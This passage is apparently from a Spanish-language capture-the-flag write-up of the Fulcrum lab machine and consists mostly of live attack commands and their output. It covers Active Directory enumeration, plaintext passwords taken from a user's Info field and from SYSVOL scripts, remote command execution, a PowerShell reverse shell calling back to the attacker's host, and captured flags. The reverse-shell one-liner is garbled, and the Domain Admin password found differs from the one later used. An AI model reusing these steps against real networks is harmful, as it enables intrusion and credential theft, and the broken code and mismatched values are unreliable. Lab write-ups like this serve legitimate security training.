lastlogoff : 12/31/1600 4:00:00 PM
postalcode : 12345
- Si filtramos directo por la info de los usuarios vemos la contraseña del usuario
BTables.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Get-DomainUser -Credential $Cred -DomainController dc.fulcrum.local | Select Name,Info
name Info
---- ----
Administrator
Guest
krbtgt
ldap
923a
BTables Password set to ++FileServerLogon12345++
- Este usuario es administrador del dominio si lo pwneamos tendremos privilegios máximos a nivel de dominio.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Get-DomainUser -Credential $Cred 923a
company : fulcrum
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
st : UN
l : unknown
distinguishedname : CN=923a,CN=Users,DC=fulcrum,DC=local
objectclass : {top, person, organizationalPerson, user}
name : 923a
objectsid : S-1-5-21-1158016984-652700382-3033952538-1104
samaccountname : 923a
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/8/2022 7:10:32 AM
instancetype : 4
usncreated : 12610
objectguid : 8ea0a902-110d-46ec-98b4-825d392c687c
sn : 923a
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local
dscorepropagationdata : {5/8/2022 7:10:32 AM, 1/1/1601 12:00:00 AM}
givenname : 923a
c : UK
memberof : CN=Domain Admins,CN=Users,DC=fulcrum,DC=local
lastlogon : 12/31/1600 4:00:00 PM
streetaddress : unknown
badpwdcount : 0
cn : 923a
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 5/8/2022 7:02:38 AM
primarygroupid : 513
pwdlastset : 5/8/2022 12:02:38 AM
usnchanged : 12813
postalcode : 12345
- Vemos que solo hay 2 equipos mas.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Get-DomainComputer -Credential $Cred -DomainController dc.fulcrum.local | Select DNSHostname
dnshostname
-----------
DC.fulcrum.local
FILE.fulcrum.local
- Vamos a usar
Invoke-Commandpara ejecutar comandos.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> $SecPassword = ConvertTo-SecureString '++FileServerLogon12345++' -AsPlainText -Force
*Evil-WinRM* PS C:\Windows\Temp\Privesc> $Cred = New-Object System.Management.Automation.PSCredential('fulcrum.local\BTables', $SecPassword)
- Podemos ejecutar comandos.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-Command -ComputerName file.fulcrum.local -Credential $Cred -Command { whoami }
fulcrum\btables
- Podemos ver si tenemos conectividad con el puerto 53 https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.management/test-connection?view=powershell-7.4.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-Command -ComputerName file.fulcrum.local -Credential $Cred -Command { Test-NetConnection -ComputerName 10.10.14.62 -Port 53 }
- Y bueno recibimos la conexión.
➜ ~ nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.10.62] 49737
-
Podemos mandarnos una reverse shell https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1.
-
Nos ponemos en escucha.
➜ ~ rlwrap nc -nlvp 53
listening on [any] 53 ...
- Y enviamos la reverse shell.
*Evil-WinRM* PS C:\Windows\Temp\Privesc> Invoke-Command -ComputerName file.fulcrum.local -Credential $Cred -Command { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.62',53);$stream = $client.GetStream();[byte[]]$
s.Length))
ng).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::A
.Length);$stream.Flush()};$client.Close() }
- Recibimos la shell.
➜ ~ rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.10.62] 49738
PS C:\Users\BTables\Documents> whoami
fulcrum\btables
PS C:\Users\BTables\Documents>
User flag
- Ya podemos leer la flag.
PS C:\Users\BTables\Documents> type C:\Users\BTables\Desktop\user.txt
fce52521c8f872b514f037fada78daf4
Privilege Escalation
- Vamos a enumerar por smb desde la powershell.
PS C:\Users\BTables\Documents> net use \\dc.fulcrum.local /user:fulcrum.local\BTables ++FileServerLogon12345++
The command completed successfully.
PS C:\Users\BTables\Documents> net view \\dc.fulcrum.local /all
Shared resources at \\dc.fulcrum.local
Share name Type Used as Comment
-------------------------------------------------------------------------------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC (UNC) Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
The command completed successfully.
- Vamos a enumerar
SYSVOL.
PS C:\Users\BTables\Documents> dir \\dc.fulcrum.local\SYSVOL
Directory: \\dc.fulcrum.local\SYSVOL
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----l 5/7/2022 11:52 PM fulcrum.local
PS C:\Users\BTables\Documents> dir \\dc.fulcrum.local\SYSVOL\fulcrum.local
Directory: \\dc.fulcrum.local\SYSVOL\fulcrum.local
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2022 11:52 PM Policies
d----- 5/7/2022 11:52 PM scripts
- Este script reporta demasiados .ps1
PS C:\Users\BTables\Documents> dir \\dc.fulcrum.local\SYSVOL\fulcrum.local\Scripts
-
Los scripts contienen credenciales de usuarios del dominio si recordamos hay un usuario el cual es parte de
Domain Adminsque es923a. -
Si filtramos por ese usuario como string en todos los archivos encontramos sus credenciales.
PS C:\Users\BTables\Documents> Select-String '923a' \\dc.fulcrum.local\SYSVOL\fulcrum.local\Scripts\*
\\dc.fulcrum.local\SYSVOL\fulcrum.local\Scripts\3807dacb-db2a-4627-b2a3-123d048590e7.ps1:3:$Pass = '@fulcrum_df0923a7ca40_$' | ConvertTo-SecureString -AsPlainText -Force
\\dc.fulcrum.local\SYSVOL\fulcrum.local\Scripts\a1a41e90-147b-44c9-97d7-c9abb5ec0e2a.ps1:2:$User = '923a'
-
Podemos ejecutar comandos como ese usuario directamente o usar
evil-winrmpero para eso necesitamos usar chisel. -
Como el usuario es parte de Domain Admin puedes leer la root flag directamente.
PS C:\Users\BTables\Documents> $password = ConvertTo-SecureString '@fulcrum_bf392748ef4e_$' -AsPlainText -Force
PS C:\Users\BTables\Documents> $Cred = New-Object System.Management.Automation.PSCredential('FULCRUM\923a', $password)
PS C:\Users\BTables\Documents> Invoke-Command -ComputerName dc.fulcrum.local -Credential $Cred -ScriptBlock { whoami }
fulcrum\923a
- Vemos la root flag.
PS C:\Users\BTables\Documents> Invoke-Command -ComputerName dc.fulcrum.local -Credential $Cred -ScriptBlock { type C:\Users\Administrator\Desktop\root.txt }
8ddbe372e57c019bb6c4cdb5b35a0cab